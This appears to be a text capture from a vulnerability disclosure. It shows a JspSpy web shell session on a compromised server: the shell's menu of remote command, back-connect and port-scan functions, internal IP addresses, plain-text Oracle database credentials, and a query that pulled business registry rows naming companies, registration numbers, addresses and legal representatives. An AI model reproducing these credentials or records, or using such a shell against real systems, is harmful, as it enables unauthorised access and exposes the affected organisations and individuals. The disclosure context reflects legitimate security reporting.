 116.114.20.52:6603 (10.48.13.134) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: nmgrlzy PWD: neusoft60071 DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Release 11.1.0.0.0 - Production
URL : jdbc:oracle:thin:@10.48.28.18:1521:db011
Catalog : null
UserName : NMGRLZY
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from ab01_gs where rownum<=10
Query Export Export To File
Query#0 : select * from ab01_gs where rownum<=10
AAB004 AAB007 AAE006 XAB00C AAB020 AAB052 AAB013 AAB008 AAE119 AAB022 AAB010 AAB011 AAB056 AAE013
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
内蒙古荣科得威纺织有限公司 152700400000339 内蒙古鄂尔多斯市东胜区铜川镇常青村袁家壕社 75.0000 有限责任公司（外商投资） 加工无毛绒，对回丝进行处理加工，纺织品，天然纤维及人造纤维；废旧塑料再利用；地毯，羊剪绒，土畜产品，进口公司种所需的设备配件，仪器，试（助）剂。 刘荣科 36952 登记成立 1700 2001/3/2 2015/3/2 30
满洲里铂郡酒店有限公司 150781400001530 内蒙古满洲里市 2,999.0000 有限责任公司（外商投资） 许可经营项目：无 一般经营项目：宾馆、餐饮、娱乐业 石海云 41044 登记成立 6210 2012/5/15 2022/5/15 8
满洲里市万豪置业有限公司 150781400001521 满洲里市二道街清华园小区附属建筑楼二层 1,500.0000 有限责任公司（外商投资） 许可经营项目：无 一般经营项目：拆迁、搬运、城市绿化、亮化工程、装饰装潢、物业管理、商铺租赁、木材加工、仓储、置业管理。 才富学 41000 登记成立 7090 2012/4/1 2012/10/1 5
美卡菲（呼和浩特）贸易有限责任公司 150100400006313 内蒙古自治区呼和浩特出口加工区 15.0000 有限责任公司（外商投资） 许可经营项目：无 一般经营项目：咖啡系列，小食品的批发【散包装、预包装食品批发兼零售（不含乳制品）】（有效期至2015年8月14日）。 何明炎 41124 登记成立 5129 2012/8/3 2042/8/3 10
包头富诚铝业有限公司 150200400000094 内蒙古自治区包头市东河区包铝生态工业示范园区 2,000.0000 有限责任公司（外商投资） 生产、销售铝合金轮毂、汽车及机车轮胎装配、车用冷却管等铝制品配件及各种五金制品的电镀、抛光。＊＊＊＊ 陈国宾 38833 登记成立 3200 2006/4/26 2056/4/25 5
农标普瑞纳（内蒙古）饲料有限公司 150200400000221 内蒙古自治区包头市稀土高新技术产业开发区劳动路 250.0000 有限责任公司（外商投资） 生产各种畜、禽、水产饲料（全价料、预混料、浓缩料、药物料）、饲料原料、动物预防、保健品及技术咨询服务、销售本公司产品。＊＊＊＊ 金荣镐 38912 登记成立 1320 2006/7/14 2056/7/14 0
包头高林服饰设计有限公司 150200400001232 内蒙古自治区包头市东河区巴彦塔拉大街东河桥南 280.0000 有限责任公司（外商投资） 设计、加工、销售高档服装系列。*** 康仲奎 37483 登记成立 1810 2002/8/15 2012/12/15 30
豪德千网水平电池（包头）有限公司 150200400001423 内蒙古包头稀土高新区万水泉镇南绕城２７公里处 4,306.3000 有限责任公司（外商投资） 许可经营项目：无 一般经营项目：智能电动自行车、电池、电机、电动自行车、电动三轮车、电子控制器、电子组件的销售；机械加工。 郭隆 40035 登记成立 3840 2009/8/10 2029/8/9 0
包头昭和稀土高科新材料有限公司 150200400001030 内蒙古自治区包头市稀土高新技术产业开发区 100,000.0000 有限责任公司（外商投资） 生产和销售各种钕铁硼合金、其它稀土应用金属及合金。*** 河村伸彦 37553 登记成立 3230 2002/10/24 2049/10/23 51
明拓集团有限公司 150200400000963 内蒙古自治区包头市昆区西河楞北 26,286.0000 有限责任公司（外商投资） 许可经营项目：无 一般经营项目：镍、锰、镁等稀有合金（筹建一年）、铬的稀有合金的生产销售；特种钢生产及销售；空分气体生产及销售；矿石的进口与销售；焦炭的采购与销售。（外资比例小于25%） 陶静 38707 登记成立 3150 2005/12/21 2015/12/20 0
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org